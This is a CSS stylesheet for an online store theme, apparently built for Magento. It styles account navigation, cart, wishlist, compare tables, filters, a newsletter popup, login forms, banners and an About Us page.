.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display: none;}
.col-left .magicproduct.mage-custom .magictabs{margin:0 !important;border: 0;}
.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right: 0;padding-left: 0;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}

/* Block:Account */
.block.account-nav .content{padding: 15px 0;background-color: #f5f5f5;}
.block.account-nav .title{display: none;}
.block.account-nav .item {margin: 3px 0 0;}
.block.account-nav .item a, .block.account-nav .item > strong {border-left: 3px solid transparent;color: #575757;display: block;padding: 5px 18px 5px 15px;}
.block.account-nav .item.current a, .block.account-nav .item.current > strong {border-color: #ff5501; color: #000;font-weight: 600;}
.block.account-nav .item a:hover{background-color: #e8e8e8;}
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0px;text-decoration:none!important}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0px;line-height:30px;color:#ff3535}
.block-account .block-content li.current.last{border-bottom:0}
.block-collapsible-nav .block-collapsible-nav-content .item{border-bottom: 1px solid #dfdfdf;}
.block-collapsible-nav .block-collapsible-nav-content .item:first-child{border-top:0;}
.customer-account-index .column.main .block .block-title {font-size: 16px; line-height: 1.2;margin: 0px 0 15px; border: 0 none;}
.customer-account-index .block .block-title strong {color: #333;}
.box .box-title {background-color: #f5f5f5;border: 1px solid #dfdfdf;margin: 0;padding: 10px 15px;display: block;}
.box .box-content {border: 1px solid #dddddd;border-top: 0;font-size: 13px;min-height: 135px;padding: 20px 15px;}
.box .box-actions {background-color: #f5f5f5;border: 1px solid #dfdfdf;border-top: 0;margin: 0;padding: 10px 15px;}
.customer-account-index .box .box-title,
.customer-account-index .box .box-title span{color: #333;font-weight: normal;text-transform: uppercase;}
.block-collapsible-nav .item a:hover{background-color: transparent;}
.block-collapsible-nav{margin-top: 35px;margin-bottom: 0;}
.block-reorder .actions-toolbar{max-width: 100%;}
.block-reorder .actions-toolbar .secondary{line-height: 35px;}
.abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses > .item, .form-edit-account .fieldset, .form-address-edit .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
    width: 48%;
}
.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
}
.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
    float: right;
}
.block-collapsible-nav .item a::before, .block-collapsible-nav .item > strong::before {content: "\f0da";font-family: FontAwesome;left: 0;position: absolute;}
.password-strength-meter { background-color: #f4f4f4; height: 32px;line-height: 32px; padding: 0 9px;position: relative;z-index: 1;}
.password-strength-meter:before {content: ''; height: 100%;left: 0;position: absolute; top: 0;z-index: -1;}
.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;}
.password-strength-meter-1 .password-strength-meter:before { background-color: #ffafae;width: 25%;}
.password-strength-meter-2 .password-strength-meter:before {background-color: #ffd6b3;width: 50%;}
.password-strength-meter-3 .password-strength-meter:before{ background-color: #c5eeac;width: 75%;}
.password-strength-meter-4 .password-strength-meter:before {background-color: #81b562; width: 100%;}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.filter-options .filter-options-content .item{color: #a4a4a4;line-height: 25px; padding: 0px;margin: 0;width: 100%;}
/* .filter-options .filter-options-content .item:before{content: "\f105";font-size: 14px;color: #a4a4a4;padding-right: 5px;font-family: FontAwesome;} */
.sidebar .block.filter .block-title{border: 0;padding: 0;}
.sidebar .block.filter .block-title strong{font-size: 15px;font-weight: bold;}
.filter-options .filter-options-content .item a{ font-size: 15px; text-decoration: none;}
.filter-options .filter-options-content .item a span{font-size: 15px;}
.filter-options .filter-options-content .item span.count{font-size: 15px; color: #a4a4a4;float: right;}
.filter-options .filter-options-title{border-bottom: 1px solid #e6e6e6;color: #333;display: block;font-size: 14px;font-weight: 600;line-height: 1.35;margin: 0;padding: 0 0 15px;position: relative;text-align: left;text-transform: uppercase;}
.filter-options .filter-options-content{margin-bottom: 0px;overflow: hidden;padding-bottom: 10px;padding-top: 20px;}
.filter-options .narrow-by:last-child .filter-options-content{ border: 0 none;margin: 0;padding-bottom: 0;}
.filter-options .filter-options-content .swatch-attribute{padding-top: 5px;}
.block .filter-content .block-subtitle{font-size: 14px;text-transform: uppercase;color: #333;font-weight: bold;}
.filter-label::after { content: ": ";}
.filter-current .item {position: relative;z-index: 1;line-height: 40px;border-bottom: 1px solid #eeeeee;color: #444444;}
.filter-current .action.remove {position: absolute;right: 0px;top: 0px;}
.filter-content .filter-current .item .action.remove:before{color: #ccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.filter-content .filter-current .item .action.remove:hover:before{color: #333;}
.filter-content .filter-current .item .action.remove > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.filter-content .filter-actions{padding-top: 15px;padding-bottom: 30px;text-align: right;}
.filter-options .toggle-content{ display: block;}
.filter-options .toggle-content.visible{ display: none;}
.filter-options .toggle-tab.mobile{position: absolute;right: 5px;display: block !important;line-height: normal; padding: 0px;top: 0;color: #333;width: auto;font-size: 18px;cursor: pointer;font-weight: normal;}
.filter-options .toggle-tab.mobile:hover{color: #2d2b2d;}
.filter-options .toggle-tab:before{content: "\f106";font-family: FontAwesome;}
.filter-options .toggle-visible .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
.filter-options .narrow-by:first-child .toggle-tab:before{content: "\f106";font-family: FontAwesome;}
.filter-options .narrow-by.toggle-visible:first-child .toggle-tab:before{content: "\f107";}
.filter-options .narrow-by:first-child .toggle-content{display: block;}
.filter-options .narrow-by:first-child .toggle-content.visible{display: none;}
.narrow-by,.filter-options-item{position: relative;padding: 7px 0;outline:medium none !important;margin: 0;}
.filter-options .filter-options-content{ display: block !important;}
.filter-options .active .filter-options-content{ display: none !important;}
.filter-options .toggle-tab.mobile:hover{color: #2d2b2d;}
.filter-options .filter-options-title:after{content: "\f106";font-family: FontAwesome;position: absolute;right: 5px;display: block !important;line-height: normal; padding: 0px;top: 0;color: #333;width: auto;font-size: 18px;cursor: pointer;font-weight: normal;}
.filter-options .active .filter-options-title:after{content: "\f107";font-family: FontAwesome;}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .product-item-name .product-item-link{font-size: 14px;}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
.products-grid.wishlist .product-item .price-box{float: none;}
.wishlist-index-index .products-grid.wishlist .product-item{width: 50%;float: left;margin-left: 0;padding: 0; border: 0 none;}
.wishlist-index-index .products-grid.wishlist .product-item-info{width: 90%;}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {clear: left;}
.products-grid.wishlist .product-item-photo{float: none;margin: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty {margin-bottom: 10px;padding-right: 10px;}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip{margin: 0;}
.sidebar .block-wishlist .product-items .product-item{padding: 0;}
.sidebar .block-wishlist .product-items .product-item-details .product-item-actions {margin: 10px 0 0;}
/* Block:Related */
.block-related .block-title strong{padding: 0;}
.block.block-related .block-content .padding-none{padding: 0;}
.block.block-related .block-subtitle{padding: 0px;margin-top: 20px;margin-bottom: 20px;text-align: left;font-size: 14px;}
.block.block-related .block-subtitle .action.select{border: 0;line-height: normal;height: auto;padding: 0;background-color: transparent;}
.block.block-related .block-subtitle .action.select span{text-transform: lowercase;color: #333;font-size: 14px;font-weight: normal;}
.block.block-related .block-subtitle .action.select:hover,.block.block-related .block-subtitle .action.select span:hover{color: #333;}
.block-related input.checkbox{margin:0 auto;clear: both;display: block;}
.block-related .product-details .product-name{ font-size: 100%;line-height: normal;margin: 0 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.block-related .product-details .ratings .amount{display: none;}
.block-related .product-details .price-box{display: inline-block;}
.block-related .product-details .regular-price .price{font-size: 16px;}
.block.crosssell{margin-bottom: 40px;}
.crosssell .block-title strong,.block-related .block-title strong,.block.related .block-title strong,.box-up-sell .block-title strong{font-size: 15px;line-height: 46px;margin: 0px;padding: 0px 90px 0 20px;font-weight: bold;display: inline-block;position: relative;text-transform: uppercase;}
.crosssell .block-title strong:before,.block-related .block-title strong:before,.block.related .block-title strong:before,.box-up-sell .block-title strong:before{background-color: #e5534c;content: "";height: 6px;left: 0;position: absolute;top: -6px;width: 100%;}
.crosssell .block-title strong:after,.block-related .block-title strong:after,.block.related .block-title strong:after,.box-up-sell .block-title strong:after{border-color: #333333;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;border-style: solid;border-top: 6px solid #333;border-width: 6px 6px 6px 0;content: "";pointer-events: none;position: absolute;right: -8px;top: -8px;transition-duration: 0.5s;transition-property: top;z-index: 0;transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);}
.block-related {margin-bottom: 50px !important;}
.block.block-related .field.choice.related{clear: both;position: absolute;top: 12px;}
.block.related .related-available .product-item-name{margin-left: 20px;}
/* .block.block-related .item:hover .field.choice.related{position: absolute;} */
.auto-height{border: 1px solid #e6e6e6;border-left: 0;}
.auto-height .per-product{min-height: 350px;}
/* Block:Compare Products */
.block.block-compare .empty{padding: 25px 0px;}
.cms-index-index .block-compare{display:none}
.catalog-product-compare-index .page-title{margin-top: 25px;}
.block-compare button.button{ margin-left: 10px;}
.block.block-compare .actions a{line-height: 35px;}
.catalog-product-compare-index .compare-table .product-image img {width: auto;margin: 0 auto;}
.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display: inline-block !important;}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align: top;}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.block-compare .action.delete{left: 0;}
.table-comparison .cell { display: table-cell;width: 180px;}
.table-comparison .cell.label, .table-comparison td:last-child {border-right: 1px solid #d1d1d1 !important;border-left: 1px solid #d1d1d1 !important;}
.table-comparison .cell.remove {border-bottom: 0 none !important;}
.abs-remove-button-for-blocks::before, 
.sidebar .action.delete::before, 
.table-comparison .cell.remove .action.delete::before, 
.block-compare .action.delete::before, 
.filtered .item .action.remove::before{color: #cccccc;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.abs-remove-button-for-blocks:hover:before, 
.sidebar .action.delete:hover:before, 
.table-comparison .cell.remove .action.delete:hover:before, 
.block-compare .action.delete:hover:before, 
.filtered .item .action.remove:hover:before{color: #333;}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding: 3px 0 0;}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none;}
.block-tags .actions{text-align:right;padding:0;display: none;}
/* Block:Subscribe */
.block.newsletter.block-subscribe{margin: 0;}
.block-subscribe .block-content{ margin: 0;padding: 20px 0 0;}
.block-subscribe .block-content .form-subscribe-header p{font-size: 14px;color: #888;line-height: 25px;margin: 0;}
.block-subscribe .block-title{margin: 35px 0 40px;display: block;line-height: normal;border: 0;}
.block-subscribe .block-title strong{font-size: 15px;font-weight: bold;text-transform: uppercase;}
.block-subscribe label{font-size:13px;margin:0 0 25px 0}
.block-subscribe .input-box{text-align: left;margin: 0;position: relative;display: block;vertical-align: middle;}
.block-subscribe .input-box .subscribe-panel{float: left;}
.block-subscribe .input-box .visible .control:before{color: #888888;content: "\f003";font-family: "FontAwesome";font-size: 15px;left: 17px;line-height: 42px;position: absolute;bottom: 0;z-index: 1;}
.block-subscribe input.input-text{display:block;height: 42px;margin:0;width:100% ;border-width: 1px;border-radius: 3px 0 0 3px;border-style: solid;padding: 0 95px 0 45px;}
.block-subscribe .input-box .visible .control{width: 100%;}
.block-subscribe .actions{padding:0;margin:0px;float: none;position: absolute;right: -2px;bottom: 0;}
.block-subscribe .actions button.button{border-style: solid;border-width: 0px;padding: 0px;height: 42px;border-radius: 0 3px 3px 0;width: 80px;}
.block-subscribe .actions button.button span {height: 30px;line-height: 30px;padding: 0px;text-transform: uppercase;font-weight: 600;font-size: 12px;}
.block-subscribe .actions button.button span span{padding:0px;}
.block-subscribe .control .mage-error{margin: 0;position: absolute;bottom: -20px;}
.block-subscribe .control .input-text.mage-error{position: static;}
.panel-text{font-size: 13px;margin: 0;padding: 0;line-height: normal;}

/* Block:popup-newsletter */
#popup-newsletter{background-repeat: no-repeat;background-position: 0 0;background-size: cover;border-radius: 5px;}
#fancybox-close,.fancybox-close{height:31px !important;width:31px !important;top:-13px !important;right:-13px !important;border-radius: 50%;}
#popup-newsletter .block-content .block-title{padding-bottom: 15px;display: none;}
#popup-newsletter .block-content .block-title strong span{font-weight: 600;font-size: 25px;line-height: normal;text-transform: uppercase;}
#popup-newsletter .block-content .label{padding: 0;}
#popup-newsletter .block-content .label span{font-size: 15px;margin: 0 0 15px;display: block;text-align: center;}
#popup-newsletter .form-subscribe-header img{margin: 0 auto 20px;}
#popup-newsletter .form-subscribe-header{position:relative;}
#popup-newsletter .newsletter-new{padding: 35px 0 25px;}
#popup-newsletter .subscribe-bottom{display:block;margin:0;padding:0px;font-size:13px;color: #888;}
#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0;}
#popup-newsletter .block-content .input-box{width: 240px;float: left;}
#popup-newsletter .block-content input.input-text{ border-radius: 30px 0 0 30px;border-width: 1px;border-style: solid;height: 45px; line-height: 45px; margin-left: 0;padding: 0px 20px; width: 100%;float: left;font-size: 13px;text-align: left;}
#popup-newsletter .block-content .actions{ float: left;margin: 0;padding: 0;}
#popup-newsletter .block-content button.button span{height:auto;line-height: normal;padding: 0px;}
#popup-newsletter .block-content button.button {border-radius: 0 30px 30px 0;border-width: 1px;border-style: solid;height: 45px; line-height: 45px;padding: 0 12px;width: 100%;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content{  margin: 0;padding: 30px 28px 20px;text-align: left;}
.promo-panel-text {display: block;font-size: 30px;margin: 0;padding: 0;text-transform: uppercase;color: #333;font-weight: normal;line-height: 1;}
.promo-text{font-size: 14px;text-transform: uppercase;}
.promo-panel-text span{font-size: 30px;padding: 0 0 0 5px;font-weight: 600;}
.promo-panel-text span.sale-off{padding: 0;font-weight: bold;font-size: 40px;display: block;line-height: normal;}
.promo-panel-text2 {color: #666666;font-size: 13px;margin: 0 0 50px 3px; padding: 0;}
/* Block:Reorder */
.sidebar .block-reorder.block{border: 0;}
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{ background-color: #fff;border: 1px solid #dfdfdf;margin-bottom: 40px;padding: 30px 20px;display: block;}
.login-container .block-content{padding: 0;border:0;}
.login-container .block-content p,.login-container .block-content .field.note{font-size: 14px;color: #666;}
.login-container .block-content input.input-text{height: 43px;}
.login-container .actions-toolbar{margin-top: 25px;}
.login-container .block-new-customer .actions-toolbar{margin-top: 30px;}
.form.create.account {padding: 0 0 30px;}
.login-container .block{margin-bottom: 0;}
.login-container .block .block-content{margin:0; background-color: #fff;border: 1px solid #dddddd;margin-bottom: 10px;min-height: 405px;padding: 25px 30px;}
.customer-account-login .page-title{margin: 0; font-size: 100%;}
.customer-account-login .page-title span{font-size: 15px;line-height: 40px;color: #333;font-weight: bold;}
.customer-account-create .page-title{margin: 25px 0;}
.login-container .block .block-title{padding-bottom: 15px;border: 0;}
.login-container .block .block-title strong{font-size: 14px;font-weight: 600;line-height: normal; margin: 0; padding: 0px;color: #000;text-transform: uppercase;}
/* .login-container .block .block-title strong:after {background-color: #f0002f;content: "";display: block;height: 2px;margin-top: 10px;width: 69px;} */
._has-datepicker ~ .ui-datepicker-trigger {background-image: none;background: none;-moz-box-sizing: content-box; border: 0;box-shadow: none;line-height: inherit; margin: 0;padding: 0;text-shadow: none;font-weight: 400;display: block;text-decoration: none;display: inline-block;margin-top: -4px;vertical-align: middle;}
._has-datepicker ~ .ui-datepicker-trigger:before {-webkit-font-smoothing: antialiased;font-size: 23px;line-height: 23px; color: #7d7d7d; content: '\f073';font-family: 'FontAwesome';vertical-align: middle;display: inline-block;font-weight: normal;overflow: hidden;speak: none;text-align: center;}
._has-datepicker ~ .ui-datepicker-trigger > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
/* Paypal */
.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */
/* Block:New and Sale */
/* .images-container .sticker{border-bottom: 1px solid #0d4283;min-width: 30px;height:29px;line-height:29px;position:absolute;top: 15px;z-index:1;-webkit-transition: all 0.5s ease 0s;-ms-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;} 
.images-container .sticker.top-right{right: 0px;}
.images-container .sticker.top-left{left: 0px;}
.labelnew,.labelsale{display:block;text-align:center;text-transform:uppercase;font-size:13px;font-weight: 600;}
.labelsale{padding: 0 14px 0 10px;}
.labelnew{padding: 0 10px 0 14px;}
.sticker.top-left:before,.sticker.top-right:before{border-style: solid;content: "";position: absolute;width: 0;height: 0;}
.sticker.top-right:before{border-width: 0 17px 29px 0;left: -16px;}
.sticker.top-left:before{border-width: 0 0 29px 17px;right: -16px;}
.sticker.top-right:before{border-bottom-color: transparent !important;border-left-color: transparent !important;border-top-color: transparent !important;border-right-color: #ff3333;}
.sticker.top-left:before{border-bottom-color: transparent !important;border-right-color: transparent !important;border-top-color: transparent !important;border-left-color: #ffae00;} */

.product-label{position:absolute;top: 15px;left: 0;z-index:1;-webkit-transition: all 0.5s ease 0s;-ms-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;}
.product-label .sticker{border-bottom: 1px solid #0d4283;min-width: 30px;height:29px;line-height:29px;display: block;}
.product-label .sticker.top-left{margin-bottom: 5px;}
.labelnew,.labelsale{display:block;text-align:center;text-transform:uppercase;font-size:13px;font-weight: 600;}
.product-label .sticker span{padding: 0 10px 0 14px;}
.product-label .sticker:before{border-style: solid;content: "";position: absolute;width: 0;height: 0;}
.product-label .sticker:before{border-width: 0 0 29px 17px;right: -16px;}
.product-label .sticker:before{border-bottom-color: transparent !important;border-right-color: transparent !important;border-top-color: transparent !important;border-left-color: #ffae00;}
/* Block:testimonials */
.block_testimonials {background-color: transparent;background-image: url("../images/alothemes/bg-testimonials.jpg");background-size: cover;background-position: 0 0;background-repeat: no-repeat;margin: 0 0 100px;padding: 95px 0px;text-align: center;}
.testimonials h3.title{text-align: center;}
.testimonials h3 span{color: #fff;}
.testimonials .customer{width:70px;vertical-align: top;text-align:left;display: inline-block;overflow: hidden;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.testimonials .rating-box{clear:both}
.testimonial li{text-align: center;}
.testimonial_text{width: 65%;color:#fff;text-align:left;padding:0 0 0 20px;display: inline-block;}
.testimonial .name{letter-spacing: 1px;}
.testimonials .title span{color: #ffffff; font-size: 20px;}
.testimonials .title-name{font-size: 16px;text-transform: uppercase;position: relative;margin: 0;padding: 10px 0 0;letter-spacing: 2px;}
.testimonials .title-name:before{content: "";position: absolute;top: 0;left: 0;background-color: #929291;height: 1px;width: 75px;}
.testimonial_text .sub-text{display: block;font-size: 14px;letter-spacing: 2px;padding-bottom: 20px;}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#ff5555;text-decoration:underline}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.alo-testimonial ul{padding:0;margin:0;}
.submit-testimonial{margin:10px 0 0}
.bg-parallax {background-attachment: fixed;background-position: center center !important;background-repeat: no-repeat;}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{bottom:5px;display:block;height:45px;width:45px;line-height:45px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;border-radius: 5px;}
#backtotop .fa{font-size:30px;line-height:45px;width: 45px;height:45px;}
#backtotop:hover{background:none repeat scroll 0 0 #444;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.slide-banner .banner{margin-top: 0px;margin-bottom: 0px;}
.slide-banner .banner .banner-ads1{margin-bottom: 20px;}
.plr{padding-right: 10px;padding-left: 10px;}
.banner{margin: 0px;}
.banner .border-r{padding-right: 0;padding-left: 0;border-right: 1px solid #e6e6e6;}
.banner.banner-no-mar{margin-bottom: 0;margin-top: 0;}
.banner-boder-zoom{ position: relative;overflow: hidden;}
.banner-boder-zoom .position{position: absolute;top: 60px;left: 40px;}
.banner-ads2 .banner-boder-zoom .position{top: 45px;}
.banner-boder-zoom .position h3{font-size: 14px;text-transform: uppercase;font-weight: normal;margin: 0;}
.banner-boder-zoom .position h3.text-baner-2{font-size: 20px;font-weight: bold;margin-bottom: 18px;}
.banner-boder-zoom .position h3.text-white{color: #fff;}
.banner-boder-zoom .position h3.text-black{color: #888;font-weight: 600;font-size: 20px;}
.banner-boder-zoom .position h2{font-size: 40px;color: #ea1b25;text-transform: uppercase;font-weight: bold;margin: 0;line-height: 40px;}
.banner-boder-zoom .position p{font-size: 14px;color: #666;font-weight: 300;margin: 0;width: 185px;}
.banner-shop-now{background-color: #ea1b25;color: #fff;line-height: 40px;padding: 0 24px;display: inline-block;font-size: 15px;text-transform: capitalize;border-radius: 3px;}
.banner-shop-now:hover{background-color: #333;color: #fff;}
.banner-read-more{font-weight: 600;color: #333;font-size: 14px;text-transform: uppercase;border-bottom: 1px solid #333;display: inline-block;line-height: normal;padding-top: 5px;}
/* .banner-boder-zoom a img{-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease; transition: all 1s ease;}
.banner-boder-zoom:hover a img {transform: scale(1.1);-webkit-transform: scale(1.1); -ms-transform: scale(1.1);}
.banner-boder-zoom:hover a:before{opacity: 1;}
.banner-boder-zoom:hover a:after{opacity: 0;} */
/*Policy / service*/
.policy{border-bottom: 1px solid #ebebeb;}
.policy .policy-wrap{padding: 0 0 30px;}
.policy .policy-box{width: 100%;margin: 0 0 10px;padding: 13px 0 15px;border: 1px solid #e6e6e6;}
.policy .policy-box:last-child{margin: 0;}
.policy .policy-box .box-content {text-align: center;}
.policy .policy-box .box-content .icon-service{width: 30px;height: 30px;line-height: 30px;margin: 0 auto;}
.policy .policy-box .box-content .icons{border-radius: 50%;font-size: 30px; color: #ea1b25;line-height: 30px;width: 30px;}
.policy .policy-box .box-content .service-content,.policy .policy-box .box-content .icon-service{display: block;vertical-align: middle;}
.policy .policy-box .box-content .service-content{padding-top: 5px;text-align: center;}
.policy .policy-box .box-content .service-content .info-title h3{font-size: 14px; color: #333; font-weight: 600; margin: 0;text-transform: uppercase;}
.policy .policy-box .box-content .service-content .info-title p{margin: 0;color: #888;font-size: 13px;}
.policy .policy-box .box-content .service-content .sub-title{padding: 0}
.policy .policy-box .box-content .service-content .sub-title span{font-size: 13px; color: #1f1f1f; font-weight: normal; text-transform: none; display: block;}
/* About Us ========================================================================= */
.cms-page-view.page-layout-1column .column.main{min-height: auto;}
.cms-page-view .page-title{margin: 0;}
.cms-page-view .page-title h1{line-height: normal;margin: 0;text-transform: capitalize;font-size: 20px;}
.cms-about-us .title{font-size: 24px;color: #333333;font-weight: 600;text-transform: capitalize;padding: 16px 0 26px;}
.our-works .block-title h2{font-size: 14px;text-transform: uppercase;color: #000;font-weight: 600;border-bottom: 1px solid #e6e6e6;line-height: 1.35;padding: 0 0 15px;margin: 0 0 20px;}
.our-works .block-content p{font-size: 14px;color: #666;margin: 0 0 20px;}
.page-team-content .block-title{margin: 90px 0 50px;text-align: center;border-top: 1px solid #e6e6e6;}
.page-team-content .block-title h2{font-size: 20px;text-transform: uppercase;font-weight: 600;color: #222;padding: 0 10px;background-color: #fff;position: relative;z-index: 1;top: -15px;display: inline-block;}
.page-team-content .block-title p{font-size: 13px;color: #666;margin: 0 auto;max-width: 750px;}
.crazy-team-slide .team-item{text-align: center;}
.crazy-team-slide .team-item h2{font-weight: 600;color: #333;font-size: 18px;text-transform: capitalize; line-height: 1;margin: 12px 0 5px;}
.crazy-team-slide .team-item h3{color: #666;font-size: 14px;text-transform: capitalize;font-weight: normal;}

.about-content .short-description{font-weight: normal;font-size: 14px;color: #666;display: inline-block;vertical-align: middle;width: 85%;}
.about-content .jointeam{line-height: 40px;padding: 0 25px;border-radius: 3px;display: inline-block;font-size: 16px;background-color: #ea1b25;color: #fff;vertical-align: middle;}
.about-content .jointeam:hover{background-color: #333;}

.about-us-content .box-content .title, .detail-about .box .title{font-size: 14px; font-weight: 600; margin-bottom: 0; color: #222;text-transform: uppercase;}
.about-us-content .box-content .text, .detail-about .box .text{font-size: 14px; margin-bottom: 0; color: #666; line-height: 25px}
.about-us-content .box-content .title{text-align: center; margin-top: 33px}
.about-us-content .box-content .text{text-align: center; padding: 20px 20px 0 20px}
